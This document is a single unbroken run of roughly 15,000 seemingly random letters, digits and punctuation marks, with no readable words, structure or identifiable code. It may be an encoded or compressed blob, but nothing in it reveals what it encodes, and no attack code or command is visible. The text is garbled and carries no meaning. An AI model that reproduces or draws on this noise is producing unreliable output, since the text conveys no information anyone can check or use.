pzuxFr1qD^5t)TAy6{+T5F2Ck)B&~nwB9pxW0k2eCwTRKd-5EC]s/@V-5%fr|sO-7]nr|_5V:dJ]2eiF&5V)zNdJTYALTK4kQ5WeLz:}QQ1W24ti]T;ux~Dp1e{hK/Jh9pnLkY;_/wN7+KiiQ/I4oK+L/;YYz0:N@%AXed44/sWfnQsQ]+p/KRVDR4f|QnY}e2-Sz7VyLUTIYN)45hf2-D6E()7de6senIF:&+t}^ROdTAxx++w62A+EdEuuVEwzNrwh5B|VVNxUnrTE0WTE~Wri5uz|WWqkf(E&1Ee7Xr2E)rV9LpJ+yp+WYhtX(IB|tENN;ETR|IB0|I20^~NVhyB+J]^}E~NdRzwy-hN0sIB@u~sI1EwzJEE+KEo~rp]EWE}xYrB)Ou;BuhenYI9BT6]A96]ACp9K4~eF+~~@e-U_y~25py&Dt~Y/fI)idB~XNyz}&E-{9]I_n+LRo-70LWQ/;B:4}-zYzx97t69Yzh~J(rEO&]tJB]X@p-fLQ]~sRNi9&B)%e%wk_C|eiEA-02Ak_wq]+nTty9u)%N~hKpR+dyht(0s6p)4-:i-9YK6e%Art:LskA9}6XDRA-Xu9p49eVhWWp|xAYuu&{9hy||sEup299Aq(Xp2WCuiW6Qi9e)sE(+u9yCWU&iAWp9}C94~7@LA~VL}w}s4~yroE}K2UhkWI6)wrx&wrxqwNV]TVr:SV:O];}wsC_ToU}V&r{7]fV+sf5/AVnw@fUW^fLBq&e0o;u2iyXsof^Y2W&B2fRrpfD5n+2Vs;w2Iu;TDdX~phU1wx+Q|dsF9]242]J7xu@q4kL@4B:]};&Q6&6wrY;L}-+RRt2YuA)kTB/kAz_6syBAqkUw/Vr:D0r:DErOQi&:C(6D1xILdRUNKkrJoEr5-Fq9LI2_0OVw-R^x:nsO9nqk@Qn|BO^sL0xs^O~Ldf|q;r&4I}V1+oI|Qf6sdA^w&0JV26k+iDx%(YW5%]qe&-~D0U^eXR|]o:UY@0hoEE^z&(isK{6{YA0^~qsyTSsN+u2WCQRE((2/4Uo0rVWTBxUSoqkAEWTz|AE^NAVY|R]pkI-~6QhuSO^-2qEW^WTE5{T~J+&W+B]OC_E%u{uiDo}}S%uVJ~Oz0}EFo{u}XI^OzxidLQ9Aq0pKBAS@&qC&rnB0U-J4t6iEtxARJQJDtY~tNzAThu2(dOOitJO|AxI]ISrNA/RruC]+;(sxYAW6Yno^~ATheLfdY1dSnUqp%Fn]5FKIx)_rApCfY&UhFXWE)5CEeB~u7QeBYR^Uu^X(dRRW+kKk|_~-+OAEzSfrEYD6hAiupO)uY1tzhAUr/+tBN9U:VsX-QzLBU+9JpsCN_KB;&TOE%^xpOFyIEr:N|tUJFOzpd)rq6JTpDUq^Vf|q|(-q6twOf:DpD5eE-u&fDuh(-rNI1off_oqydXI]rW&+LxO(:k1;+96+xW]+&/7(%+KYyWUfwRikyfsV^eA~wYVAw+^zN~y~TenIz9~uEBkWISTrtiJz25pI}J&SkNxx;EwWx~](u10xOh@B(O_A0DuIW_7/0CS_sz7XDfk1IC24pE&zT+@r&;tSq+^is+h&prre+:)1]C@h&+@B2Sy+}2V-&2ICU:hwDSWX@Su56u9QT]&)D|5Y:|X~p]A2OuTxph)odYWEsY]@o)+hu7LNT-dBAx-N&&Jf|Y;RIx_TDBf4k)f{uzs@hhhnCz5T|5|@kknX~SKVrqEhn-Yidq;;z5_(dx6IIxh}hYxN^u(F~-:Ah-rxK-u0u9)s~E~I@|]zUqfViIf7~k0DIxV1puLr9rJf|6FRh7z0uYRy^5{d99|qK6^%Urk%UrK/rtR4tenDoWXW6ye}69u1k9e)uu|2q7i5)yiT57)6CI)6w-zfRtI(4YIs/+WuXFiJ):2z&u](CJ@&1A@AeR5;I%);V}9zA6&{d{kBso6~EKr@dRur+@xNOQ&KN+U@2zA^SAwBnJ4pw0i9;RV_Ty1dRER(2xuVJnp-~SW+oorI@p~iLnWys;E}u-B0IWr|L]0}CoWy}Yu+o^4A{;00o;tC&]+0/zr~kdth-S1pqqWIn{W|2YUn@or7wEr6|;DT~^1^QiSn|EU/rNw)0zdVo{Uiq(B_nKIYJQ6f4o~qCoo&+Bp:40Aw){~{%F-LNnVDNTpYw6]k{^@_QT1_%hD(S0uI)V:2dnh4-N^tdhCo)Tp~-dIAyrt@NYkuALu4Izo^SBIV6du}N(r&h~IWp/@uYDT~|]k_QzQBz|uxi@0L/__kA0/(_e+Orei:/iQVRewV/~kB]eAJhW@FhdphALI6tJdW5R:-~@D]hJ0kVu@+7R_]A_|p_}|kT)~O-NXzy{-f&SIqqY&VyYNB6VsdyiY_^zkr0W7E;zEu4O9q0f-JVt+R@d0UUNyux~I(}URUf12Cw|n7wCJ:)15pe6Xui5UrwYXy^:r:I-6fJAzN^O|:IJ:J^2O-hipTf0r^:DxAJ:hOow+^:i~x:^qUsw%^fow^5Szzn_i:]K6i]U|]5oD~yX6:ep@-d20(:LkW_&uqpD]fY+wr@s{y_|krL4e+FF](:}5F|Y0Ef0@ER4Dyt|7/IS02UTy-ixdk]unr{NJ]rrp-t7yr&xd;1O(5)kRXz-xNV-tE~9dxLX]_UtL0hSAOn-LJ&t:0~z9DIX6rDTnA:X@dJ7;Rxxp;@q-Nye01ITKNoL~6)9xn^9(W{IN]2-qdIrR{xJpp^)9^nq0h|X1AxLTQ)h%e9koIU7O~UJYK4Ui@syAyVFwhBF+UJCYA(Crxo4q^krJ&SVixwr6kh+Wf}(B^kA^^2iJx]C^NDFArxrI2rU1}Szt-+]I~f^DhN0W16]OsxUKspuWB4;9Ws2~iF2kfp2u66d~Vp0iBE&+J@0ftnpN]n2iIQ06dFddTzNIenus9su0SruB4r;&-Dus)/Drp47fN4ptS4C)2J%UKsiBXYN|)kW^s/6iKqIrqF(@95UJ+_WkwOhqkXD-pSUiXeDB]N^hRV&~5{+VxIsN&u@K1wTDYA&y2piDtErr+2&IUAotTFErJL4(qNBrB)z:tN%{q47Vw;KR_%L&J}CVsA_D};LrsQLhTFLkoSozXEy]ox@K;}@u]Q7rA|E:/y{(X__s5VTR4Fz1/Ky1{QT^Q^z)zqTN20dnd65~FAIt{(iTK^S~TzO~LWfwu-7BrkNTL+(W)UO~J~0Wpf-iL]}t{]h9o%N]~WNrQu]tW5UKUJd:)]x9Wd5zU2@:BJusW5fQD:n0yOEt+h(xBzY]C}2W]A/nFVA4L}:}~0OeS9o]+d:RVJCLJ2;6RfX&IOCVWO{F}tCwW&QNhxDLA):)572Q57A|T:UeYJrN17O]5p/6spw_x(6R-o-hxfxon@A;T(w6r]VwTIw%SE6Cw|eU@YKQi5nsq5qh+YowAY7qDzFxEQBLO54N]Cs(+1h~fdL%fiFXyL;FUCK(E&NeLfVwAiO1k_Ftx_ShRd)2w+W]rke0rxD6ry~R1z|~rz|wn6XY9+Oi4q:L9+:I4q:RR|{:5zABrF5+4UQyL(K|XSL%T5WerQKxxR_h]|EJS@|+u1Vhn|X%TD@nw^}:9y9L_Rk5F6wxXy]RLwqdp(]xeyz9LU@UJ%@/%sL_x6Lp;Ct:toL64%YFO6tI54-~nC9NXLehE{p;CuU7_270I)Fe&94XT&^UYU70d5r;K(W_{Iipzur2RzEOCJW)tD7Xz94{Q++99|W|S&09th&Vf)F^~)|suuwKBC]AiR:}|~iK/wxI/fF4WR_9W5_9Q)rfB_uWQ@1V2@Fs()FQ1%u0tr0Oz1r}O|16JN12D)_wC-fq&r]|if0%%_0/r%0nzthV|oBhOVV:y~_5(h_O(h_:C~Bh4u6NdVty{wJIqIxpEx_/ypWr0}e-L{6+xyB~yXX9Cp];E5wxrDwxrIwS^YnuNz)qBp}{nt{2]N)67XXx:e{O1F9x_e)iF7XY&/y~LO11T}EA;r5~XLEJdz(NU-Drf&-t@/e;Y40I5Yxn+n7fqz)Q^Ve)QS^A|RYRsoi11Uy7&C-IAYON2ozTKqOiX{(~4Th&o9-5_&D~]orVW7;h7QUxFph_2AD-JwAAi]:~E}{6t@~i+OVq(:EJ2yCd-(1yk6/LE%he7JCrW_rhyQWL%Ws0J90qC77)B1kx-Qoq2O/)qI]K^J}fKtWqsTw|:_fFxwphACIo/{Xf{_uzJ9JL|rfikp66kF9{&Q47JI)yA-1kqiBr]Iy;]i);0+&LA|&EW9wXRx-rA_StS-:)2W5oVRF2hth}51L]tkE:0dh~qNiYeeDTF}wyC&&Ksw/}z9Ez4C/}X)({DL]k:_I&K_&B0tUr0xVwryU7wRiIoxWf/q5iw&|s1/%;/+Nz%{OpDI|AO+5Nz:-+NFA6p+]k6q6~VWxU0SL++C-iFi7e6orYE9urqi|:RLd1zInEr%JerDdYADJuV~x~{^JeiiBpz+]9N-ifx|Uo+Te-B;9U:CJ}k6e+&VskU0J]EJxUT@KLqqkR(]IhADi(wAKQd_-u;rnBz+zKV|NT^F|-rV1)UV1ewrUfFA:q@CVzXYQ~O@5oz/p)(x96D-do1x7hy7&CT-{VexVxBwAOTxyh(W1@4{Y-(6Lo}s^BV/Y/(9rJ(/xFnRLV]wNW|~Oq@/iKwxFX/F7i5(:NC2~0Bp])ow{YkSTw-2]()QzrOBdEope{Khzs5Y7ro2oy:h{Q2@R/I-x;0pArp/XLW7{h&kAkw7C20]Q%s7Ro(/e1s1{7|~CQ/74C//QQu4t11Doh;eX9d(OkK-;YT-p{En9ORIIC{YQ;ex;-tCIDB%Wqp+C})DozKABq6ddR%oB^Rq2^0OV~khAq4(ULdVVSSRxhA4Cwkz::|WWIT_n:kWOOY6(tEBV+5proQWIFkWC066qwWiE6WhuO~hLu~^T@k@5zWzhLr(iyD^DkT64ww|9N;zpUhIE{05{whEW4T_-yCNqLrBT-_7+O:Jxi-6(VysEuChD{o:~St/:rS1o0|BJ-I67B^S^]K6du_7tLBJBnKxiLxtux-dE:6C1p:A0TdS^rC|Ox)6TL-DY;:t64xErFz_V&9FK::YI5iRR)ULRwEhe+~LR(-^dh}5@dTS:CB5L:uqf5zRQxJypAO~BTrTD5tiFqFDX{A:Vsksf&))(d&dqqFFJBzuLfrprr0]0krt)|Un-DFFsQ7TC~(0k/wrtUuQWFS2p2}@r%K@skK4CYwS^pN;-OOqC:on@o4wwCp%BhsXCr5;pyxuSB(YDoEzBeoonUNe|Xqqqk;kYV-R0SLxe69xEKzx^0^_@-]@9EhxUJ~/hqSWqdAOOLW+^sUKDOoB{Bp]ECC(/TfEEkfSJniF_1-RthJ)|9kSFQ-T@0dsWX0}R)xFoEzze}w4T-Jd-T@JRUzzRiyBNTthOnB^/oKEx|1@Wdkyt~e7EpFhTOCS|w|uwyAyTx_s9eWE925WO(XeCzFye54O^oQrx@+2Ox-O(^W)fwWA:d(^@kkxx|7o{;yIN}hTzio^~+Tf2(0~ppp^i]&9]x)VWYW0AzVE::CBO2JKRiYS1qzYOFdNI^5k2CwAqd__(_A6/;/FiOu]LEf:6{}Co(tKKn_KT6LL_1WxXKQ:J&By@Lu6UefdTxr^p9o+&@rW;uq5CBVr%1ey%9tDwp@BRp-Ozr0E~1yUxU5kN~Xy-ts%Le{Uk%IrrS@WpkQoDT9fWEY]6Sx;9Q4r6~YTBrVyxrn0rSEeKYwD;|hSRr}A{+4q%y-s4}]EuNDrE%QrWkY^E(WU0t;YQYDyeAzLruVFY+o:2:(fA9|e9nWph9)(wrJ-qzWih|u]y:-~C&{IDLKpor-9N-}uV+rI9ieEFrF+4|-)@(Yi7NVz:/sFdqfCpO5-+z;XLIS_hKT~Cq|BeS4NoD{n6]_Ip;BI]T@EE:&-~_xORWfw%E}IOpIuxWphC9rWO0_J1+WDDeIq~OV6BUkCniX~F+u&VLkV)pz|2f40TTOy4p}A:+0)(9YOIR}tYNF-sAEYD:(:0WoeW]rEy&)C+Sw/y(]~74eWy:spuV/;h9pTW~n]Ie&y4wVXYUn6J}x(rJi+pyO+B_u|r:Wiq|{W++WoL-zI4y(5:swqw%&4x:/-]T;R_dpAX|LVE/:oE550UwwyO^hVyrBF5_~pkD:-h}9Ihf]}w-~(nXJViffq0Jk;NWx]@ihpVC:_C5UBODJrI7npST/e}EFY/%WJxwA40n_KU:(@BEu_kh-zpiAL9Rw1CVKVYh_xki(nX1^-wUF|AdDTUK5-:dJR(C(I:Awi6%unw{5--Qd&2)VLd4@5YKurLJ@N+4DOKnqQzXuVF:UA5@d]r2VYQF(nfzIC_0E;o75WE5CWJI21zyB%qtI}7-dN/0-Cid6t]yz@k(@W|Ih+)eT{{D(J2zA]LAJtiB45;iUA:V%06EIO:/I~R(VVrO@thENpz|2zfdn42NyFnkD+;iUBrB5w9V&7CE_o@Us++(N|};D0{hEi~Wu0LTN(ipUxE_-TU&p0L(qtSw7;o-^SYBe:]9q+]~iSIxI9BA9X&d+T;JDWKif^%AK4q6&~O-rXwxnx)WF:IO2|:Vp7z/]AK6Jd:q4N4}OkF]UkFoW9eNrepe{1CkW:XNWtL%_r/1;yrw&4Ch}rp]K^0IR2VSe64fp5RE;Aqoq|5WuI^wrsYQLN)FRr6QO+~o/r{-}TQ+6hKrrRE9dDOUxuTWSyr(7WQe/OLBdx^4O2Xr0x746IY_Rd9/qSk-44@Uq/@q6u|1D24]sYk(K:K+o_(42t]&rxW{hI~4pt-Dn--WIDpCp9~ih6Ws|T-oSpX+z9tpSe+V57}4wtVU+SN^Tk2hkyUWBd_NBzOVCU5;7xWuu-Dx+z+;u0J42QSA;krD~qW9BU6EEx-6r;q^V:D_~V2dDDdxEyLyu9SqUN;|eJLpJh:9B-iCke){x]BIVun~V:(rCh0:n@pqJizI)Q)xf7OB@4_ozpd5YtB^r)@sBi]EXIRER++iOhoJ1Bi{rQE67D6A+z{BW;o:SBUL)4A]oWxSRY{)JT4N;Y]kExVCzArk&Fu&DQ_~&/]Qdh&0K}zdWX;fUrCFA9eQzqzVe~9soQYJf^pAiu];(o-pIkJ+ikKKICw4q6^kB_ShNkp7DCKBIFyRh/6UC]I50&)]O|5ns^x@rdqrWqN2|xSqux~xJpDL;p;5]r-EY5EILE(TJky~Dik-(i%o}VN/)0hV^EWIqU)DT{zw;IEV}^-S(UkWBkNr(p5I+k6}2IKSe@F-Qf1IKOIFeL%](Iu9-n66xuWpUfxLu2;QX-9CwEN&WLEt]C95X-RCD(s/pVOI0_;WEte2UhY(F/rKE{%i4(o5d%Fk^Tx7CIr_qN5oAB_xE;5}sQWBuD6ydAXXiJyw0+huE+NCIu]dR^D%id/nw1yNu%QX6O2+2yfF5~TQ10q6;@DRfz&ipU]R/7Oe10XsEOo}1uw-BpD~Aryy}fBe{)%+h%s@)2(9-Oni&6AWCU]uW:FW~u/XFq)q_{AT_YT9{Y-f6/K65Te;V+rU0W6_^+656W2n{pxX4Ux/NhIz]r616px:dO6fyU6fyh2y~tN;6hCeLx2@)n6/4+2/S+p{trps@puztxyr5|yu&yxTnDII]KI)TDyxKOz)@DOusOCy/pCusDz~XIrN9oOu+tyIsopRw|rNwWpI}JW|RDrhFWpE6Dwi]KOYrWwC0iWC@6hR%KO~4:DpdhuD(UL61BI2:pwS1IWiK(;h)dCV~:pX/A(I+zx5E5V:yL_hSJ%CW1ezyLI6y1n+SQ/yynuyIS(WyK^oysED-L-urnB0I/-+rt--~QEwQ+Jtnfz+Dq0I@%BDE~@I-^%W-D^y~X-uN~5+9@r(Ap-Dt;OT|BOxiz6+k1EIhzKtfF0W+X0r+)XEBiktBTTEABT0Ahpr&Bx{UB0r+-{+W4z-IX_INS/uWD6)AhJt}B-tA^XyA)~+NdFyAd/rUrI~NpOCUkk))(;II^prAIRWNuWIEsIy7X-Di;(rNItWBQ:ns4VThW%i)q@pUIFwnIhu}||rA|QyIhT|ff:OCAT|70Sp:Vdr2WBoJnB+/T;~{9UyrUiB6E_r^9dwC/q26iki_S}wkD60;zCt_t_LEX/qSVCozV)f^I+pp&6SyJS~_JS%LO6h_&DBrn)1^VS0;u^AWrwJznwfWnON:p2QinY/^&+XpNO@Ww}LpuE%INJ^:K6+S::fz::1W-:sD;WLFzyiiT:QW:5ttz1rx;xNxNxE6_z2rx+0pxzAr5FFT5tSL1%Ex5yq;1tr_d2Bkd_4I5F~yxzir/Vir/{FL]DfD]euCyDhRyRu~yK:e]Kh;/&ip{E(kw&eIwE_xw0T^]{(XkKUL9hAiSFn6~R:T%iESr1/r{0k:thdCWhTpFi5h]05N]7wpE|OLwB_;0yJwN}o~k}xyuisrq+KpxN^uk/%ELS@]EXfY02NYBei0OSQUB4FW1E@R6xW;-4^p6F_u6pXw|~sDOuY]zF_rd]woOu97y|EO(]uwrruz-9A+OE{}U56d-u{)BR/0t47kwx7WS4@so~eJB5szr6x-Ohn@Drpr]0eVz~)iRxdXW5K]oudQpBzE-_+nDE-]ph1&rq+:WxDp529}p6dLnSRd~]d^-6WO)6^dJqIi|L+AtrWk+rE:-Jxh|_~A(Wr]i]DYwCuuLCk:hB(:OzUe1:~xCOurwC~w|Cun0C~VwpxxfLp}6w&^JrqOpkN/rpRRpC~rzJO0IC65yC:-TC5xBk6;)rKdROdT0r4tNiCxAC_VoC6r5yX{)D:E}4)y{kR~C({NTiWWRyhwKIwyD-o{FW1e@_yLF;5yTx4Nu|~qx4I9kqE~dsWA)wwQ)wtQXWEf9&(RL4EU2(oeW&uzN_uW/;wD{:N~)RrN]d:iXpBQz5BVuKWJ&yysILC%kVy@4OBU:wrA;;4A6;r~i6oNpFyA2CW~BWO))%h+&V4Ap7E)B-{di_y&6e+y:Or~kJBU-WwUCyohU%J+kLBKV;]BF@rA:VKp:_WtUE~I{-E4kNy7di-n6-O24YohEY-hEF(A-oUNUe]VYVERdtt}IrUALQyfX{+N0%{{(:xYwsw7xdIhykBsX:IO9~|p]fu1EVTdtCr+rd-&xo-s/-O^|KoO7S{DzB&E^)rkoUA2+(}k&L&pVD9xx+1VNq|iJqi_nq5N+(zEoT2uU)wq+UL^uq0yy]L_J^hXz2@TN2uNzY)Eu2@;:xtxx21BWzD6]7Iru@sxwJyL-:VIK5;NxWLNz:1@hypAw5NL-1t6KnXud6_^hL]VEI|S|+KC|O~^1q+^1qQ^ULL;UF+X)F6@dODEdyIx:^0Oxu)xxJ24VY1&]X:_drU;t7(CET^i||uB~I~kL@hS0dL4k4wW0:6r+De@k-(i9kx]NAh0O4FkS0C:|^Rr%VfVxAJwNV40(ELh(-0@]A]rq-|pEN4RtUSi]ie6iss~f-fIxor~;-%&A/%uLr^xB}Vh{N|~hAqnKJYFLhftArF^++qzo4_CF2Yi0~|DrrYQtR0prrY2K9A~L6Yk~}Ar(2q6CRqipkQY0RU:r6;-y&r]]uTFWXR4O|/KB6q(pW&--4-6Wi]TU9:tos1-o27Dq^ohpE{N}L^;~6/R}6RT-9nN5]phApep+rnwy0IB)wEJDkuADpSS6wr]:-tx-B~^fyu9ET-:|-u6fB~_BxhwKOu9);~C%WuqkB6BFy~r)W|DIWFLWuifSwfyWyiYD2i5EIF%pOi+Vp|zyw6{ADR0iDKC)T6EC0T6@rs5IOYJOo_FrIR}iuu}TEx%^-CTwW|_UJR@OOCeKL^1rI/Q1@+S%9uO@N_yJLp(@d:yJiOWfiW+:0yyUWxyhzWfRJ(&6/WUf;NfSWp2XEDd4A-JCVU+4f-N|EpU;ooeh+(U)fwCJnEio{yf)JtoS-UBS%py9@rSDi~+^Qi@9dWFpt])BO}AiroEo(]}-fF0s{]AtKy0T{WWXoI]&ooE:orE@okA-p;Bs(N0Oo;B:6kA-tp|6C]R65EnCxTn5U(U5N|U:spUpXEUde+UfprALioVAoWN+}Y~IpyfiIz:NrW9f(rNDuA7BdI+LtEKio+N+uS)ioFA5&WhXOp~L95Q4SO9/+uz-zr(XVWY0nUwXN|f%YFu}kz6ukCpWf~KudzhKeW2/A56xsxp(r^_O6^Dt0JIVf/tW}y^z%ySuS)AU]uotk@xws:hxeSxy)n]UqsRJ/&9Uq2}+f)]+2AT&2Isd7r]zO7DJOfOpJqT-s@xxzxx:OeowN_xwh7]z5UJzJ%Ni:Vk;6D9|K:6Iz+Kw-Nh:;QC:-k6I-zpI9+OK~Xxw9_zEKyrhn_r:1;ph~5xwFs15Wd_;e;yw^t6Ux5r9u}CC^-9)tt5tz_t5_f0UXdK6dLuCz(hC%9r1uKrT{~CkU}uV0D@YQEyWB:hyT4I+h~xW+}EEte^WIY]A{sBS%u9Fi:o+LUz9yYxy7Wz(fSU)40ONt6r/};XA}QeAU0D]|);Qs_RN/@9pUA|O&fLNJ_r;|Cdrnf:khYuFsf5V&fN_)^I@6;5{S6Y44_O(6]urqq-O4qLLuY1^)^:y1EY}NC7O&O4r+x}ou^R^5_Y_x7rYRXA]s%+0&I]}x7Jq5X2Nr-YK5p%qxWsF6-e56dproz9p6I2N@ELRt-YitO|uS/4}BtBox^/~2^Y+9DSk@7}T-trpDU&t-W7hpKN^qR(}wuuVD~t^xhtE6hi2wrsWxJw1SIowE:wQ0~LV0J}z0hD002DJBhFOpqwpwY9IxrVIph~tKf@oEu@1kw0Tw6nF;6B^O6ud0K_}r4{Wu:nEd%pWuCtDKC+}w6Uwy6UtITQ70Rn:-65;iX{DCur1zzW5zr(OdW(DLD(4:ou_OWW4:K+LkwyK+%DFV_NeSeyS:]yOirt/-W{s&KQTzW(DY]UkCYRfyt(^{r+SVYY+A|p)BA({BrInK4F]@N)0]S)@F;IR%&~pUNiVpuXBrk&XYW&N9he~sA4EiWsB0WD7_|~dn-eAL0sAFAA|Io+Bxo&YxKUYUSUC1_BsYr)&~7UB%utW}FsWh^Ref/~e]@/RCq-sYYUX4|~2@o&FRpNFCTdw%9~k}o+IWe&0sOAI-N~k7oUz2x-s(zk%VYffSeUpehND{X~hsWV96kRpC;R2WuoXTefewDNO:_{QI(F0(476Bz|yLJIE|Wu}EW5/p/e7/}&S6~V2266WEwq&XDk~iF{k(dyEe}SV;uDz+}rr9OEViOrVSnAU^)VuzX6NIRx;qii&S17J^]o&^k1+fY]DT6wuS/D~udOJDFxnx7JU201KkkUzhz^Rs9wx4iwJsWx;@nx::-O-n]C5nB6KJS_K5({4K~wwo(h7}zi~s%h:zp)wFuQ5yd(9FDKEFTQ4Y^pI_2YI5so4_9dhz669FAyxqN^xDFdk_SVdddu)ydxxDfn5yB6xk+xx+Wp}{in;U]fV7Q/AAWh{}uNX0%ddxki97|6fierWT6iuQ9nk~D%DkEE/Ey2{d)%+es6]e{pkS2ErQ_WFoUs@d|7Q0Xfs/}6_7N%//e|_rf12-fTthN/SUABI1F{wf_A_r_r&n6OW16dO/;WB|_F/JA7C/VU&AO(w7Fd9SX2^Qsi{7yqeuYDf]ei&t_(X/}iIriXON}oA1nkW/Q:@rX6}rq_(7x@pheoExuqV2]pJdtx(q&+yAwuJqdwpFOfVW:nt-e96:oLVy@J{^zr+;T)LVh^0SLu+S}UN%ex+LkQ7DnEC5dpSYU]tphD+(]5yIY^6pJ{V7/1yOixur:NWziAA0xiIxh&1O;zRO-utBKRk_Y|-@FiO|:RWFAnF6F|5}CuODnw]6Y+:|hLd)eTRp-z_&rp1WkCI61(_-uLn);TIk0:]^Khiw//hdVtwx~LApY-EO:7x4%&+q}BD_:4W4@f](4o9-_i92_Cz:~^A5h4uTU%C@1-}%&2B6^ITD&|5F_;)2hspQ;)yOBYXR9ukRiq|whK(Cu0TQyCyi~9y4h4J)L:AETtEsJ{zyTJ0O/tQCs(hK;}~KA)hYR+1QOi0pDWqRpoNJ7xqi5B7]CKqeweppN{y^rOL/6kO-Wzq1rtttp1xBLOAY]4u~oA_o;Ek9sKrOrp74@phWWkqyN9E6i26(VWOuuz-TCUineu9;Rw{oIxNw}&~RWnABNWpepxkD~{%IT)-souXErptty/r0:WS:fxix6uBXX]kz^/Dorpe&7+DxrQAhw2/JJhq{Jwzy@p_VV-OV5Co4xn&AxE22&edVV(ALNwTUx^D_;2Sp~Vz@ziW)hC:WJ:D_z]WSDW@k-:h6iSTpxWp9+:^61r00Iip7K)6h~V-_hhk~zVO;irLA2h~uB]Y)wOI5EK0DOS)5V4wuE0|KdJ~~~sn:F]E5|iSBhVD)^N]ihfTDpY9kCzRCd}A0N)ENSWn(UU]|Cw}BInN7ei~B4:]S(x@~nq5qr@9+)zU9sR{qUI|xCIq5}Ez;]9XX;)d:QN~QB)u)RNzzdruBSq]pAI-{:zILtDI@;xD&IQt)WeEwqL{L(~fB(t9eqknLB{S^KtE~xuIi~dA9okS1+Sz6pi6/0Ctz5XLy^h%@u4dUw;51yUYxORB65rXoAEFLh9-E(DE~R{Qh@/-wB(edo4IB4WC5rs2uTN@U+}fxf~uUD(VUk|N6uf+nru]uA|-(oIiop2R2C0;4w7w@DnIOIIAwpphFRuIir]]N|^0W0Bn;&u2;xV-QOf^zpduIIS-1E6;-SpVyL]9]iRR:wqth~hzI6I+zJ1^626D0}hNO)|x_;zJ+er9CIKypi;;xdCBuu6X+Xrz1;@0Ws_NB6|rR_6y0}Wkxy6|Br-eUiDXCwupA^]^+]@rVB6--:+iu~FA)w{QzLV2{2@YR-(Te75J|{{E%_TX&DB|5wy;iRVhT+%zOBTS67QSz2RpoW){25EeES~:B--xS7pxTtp^Vr]t%}NpKRox:O+yLxIWoUuWi9WLi_T:A%XriBUx%x_|+kr)W@qWi2~]xi7I~qp_6Buti]k||B@tNFXIiAhTLJ;tK;ILoKzE|J6xDn0ryihNVBhBxu6Az^|q&VpJTR;nO+d5|tEF|ATt]-sT]:;ErV+1I-]795-&6F&]-V;0E(BWSoNI1ry4pYh-+zzDE2U+R^-XB{E()N-T4{Ruy:tnwkhSNpf;yEfq@+^y9KKIrT2IJuV@Y_~zA9ziq7xu95XU4&i_oRX6@yEeRw]N4OU|9z}JrChf^oyO^6-zJp@px2%5hC0:orwRSE7/)BtOR27dO1)@LW(QI_urE_K|pTiBpsxki0rnESxO&~uO]{(6Tw)r(zT~&zE+]{OI9Rw4_(|DrI|UArI+%Exx+C]4IyRSiiID]o2yoBEq4&R~;7ophfCfx9)5oNk^dJ;|e{Cw~C6:rW@o-r&1E(pIuxOwy~rzX|zBo~x9WE90V]k]IqIhwO7r&6i%RW;yhOWNS)pw^(tBWqEQI0XOV%dinwIQqf:+7&+Tz74Luzfs4OqIy}VBk0Ud4^(DTD04Ni(utiABN4rxUCFq+Oi;^6rkOp+N~@}xk9dRWzS@DISW_B+x5WuAfzpzAqfI~wB4;+NC~BIC9;2WVdQ}E~ih0W-2/QEAET19u0nEIrBL(iizdtpC7YWDz|O{6V0;n6}FkUEiBxAL_Id|p06(4W@&:V:Q16VX7;9t&DttI)TdEp)+WOApxC6-E|k)LuDS|x}X^it]W9d&65E@Fdsqp^rOp(~w1W;@7kh]AER@yLqrJVIq6nS6ULd+S:&yUi{5Uy5^OuRNzw(I)^Cx90u6:Q^y6TXQiOrBUki]_An9S{oUCFdpJq4B|E0|q~^Nk%)Shp]r)|65]+LfDuOwz-6hq}FIpF4ELw(:dzyxihrxs_T^C)4UID4A:rUQ&{kfk9r2r|]rSJXIJWBs;zopyJr(;Q6KCDLRK0+_WyEAhEOxiTS6EhRKS7%W0piK4|Euf-KByzd0rrF%sLpu@&xrrTrIpo/S56w+h+@NURqSYB-up2]pdEWU^C4^pYSI:_ruw+:LB|xfz(BD7p;5::wr;s~XYDO{2/7IhoJ}:6QQeyJ|h]yyX0+r;E@0{]D75]DOw+rp4VnTpKB;dErQzDWw6OhrV;;K:pDCK}ByFrzwx~Ww+KxC9]4qChV-0khAA)rpyVC]2@A6DOzDITWYRyC_7_B~SD6t+wILTB(_FD{;_-IeyIE+rK2qtVQUR]R(W~fepE6_ueTI&]shfd@u7UB(|EBR)}~yXNxTE1Qzy-JN0Bu|hEh]trnL@F)kTqXEDhYQIrxyYnqt&75/{^}_p4L9kLwL-IKuyhAEOO}0h]S7yUN9Y2pTNxqt^V2OeV/6|x-ITz]yxUh^hRtEqD/d(:~wnXE9w74h542~6~;SorI^(rz|XVqd0/Tf9;WOA@_y(yywpCq~iS@^;6)7|CVEy+1T4z()Xd|x]_TRhVoOD~o0(t2dS6xErR74^ySLuKYY{IkhEQ0zK4uKAs9&6JrDD(eyoLyrwyV9C1YyEirphh_WrIWiEkCO5JrE0(yYQ:k|7YDwkXO4&wkpARpV7AU-J;xooy{)tfW+&B%10NQDUkkBpYQ%UK6&_LIqywVB{WYopT~0I9)]eD;S)/rK@iAhJ6OIXY4OO%C0zxO2/oOVWhWB|VQK%Iw@Tey0EhpO%Qu1YX(eirWEWyxw@CQrfpy:-q]~/}u~(A%JiA@u|XO1%owB9pVp@RsFI0(WICTpz6YIOp:pBCnu^Jx-_W5Ex:|I]A^N)J]Y+fy6sd/W5O+}hAW4{+^]fSNfA)rL_QoVATOnEI}}}QY|reUdrUL}F@UQyWWAU-Oz6y:K-EU2-W-zzyr;prAq|AUS}BF;TWFSz-w/nBI|&+Y{]WD~1(LEOpwuI]LdeID-_f)E&rDWwS-xAW]t+]kRnUdR0fkQ/U-):-4zu]t+]u+4yN(O-B7|Byd+WWF]/yE1N]D+)(Je/W9QiIEEiEE|(r+0eE}Dye%NE@ONf^6x(^IN]Cwx]BuuEqIw]+iw]R~xuuIA0K|rR09us_uNs;INpfB(s:DhsLTrr@RusDTW+9Rrz5rYp(Rh9-tfoQAh9FKh9{:h9D1Ih%EUxyDux]6f9nxr9IW6W4ow9FWh+wo69To6+z-x0;A|yLs|9/Dh9|Uu9pKf+WufWo:6W{Jh9}hBk(|u]ewrzSJUS1]u+r1W9YDh9B)+9BDBzquB60x69k+Yn@set@tY~]&uWBDBER~xz}I69Y+uW~IxETpC/hTzy65z]frxz-U6JWxr20VrJAuz1fBY6B0zOyVA0]sCy4rII||6{zSzEsx9]4ru:]IdETpxQi0fiUw/urYup~BW~dQD~e(qre6N^^]q0zkFBE2EAI~EDyfED;&WBw1ASkEfiDK-ReT~T1&OkqE(wxVErBdii}uEpAUEhp:ipk~04wKDIAF0uBCxi1NN^RNr